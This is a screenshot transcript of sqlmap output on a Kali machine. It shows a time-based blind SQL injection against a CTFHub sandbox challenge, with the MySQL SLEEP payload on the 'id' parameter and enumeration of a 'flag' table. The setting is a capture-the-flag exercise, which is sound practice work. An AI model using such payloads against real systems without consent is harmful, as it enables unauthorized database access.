 kali@kali: ~
File Actions Edit View Help
|_____|_ [(]_|_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:32:33 /2024-12-26/
[10:32:34] [INFO] resuming back-end DBMS 'mysql'
[10:32:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6557 FROM (SELECT(SLEEP(5)))fFCE)
---
[10:32:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:32:34] [INFO] fetching columns for table 'flag' in database 'sqli'
[10:32:34] [WARNING] time-based comparison requires larger statistical model, please wait..........
.................... (done)
[10:32:41] [WARNING] it is very important to not stress the network connection during usage of time
-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n
] y
1
[10:33:21] [INFO] retrieved:
[10:33:31] [INFO] adjusting time delay to 2 seconds due to good response times
flag
[10:33:57] [INFO] retrieved: varchar(100)
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[10:35:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ch
allenge-194f9893e5cb89e8.sandbox.ctfhub.com'
[*] ending @ 10:35:24 /2024-12-26/
┌──(kali㉿kali)-[~]
└─$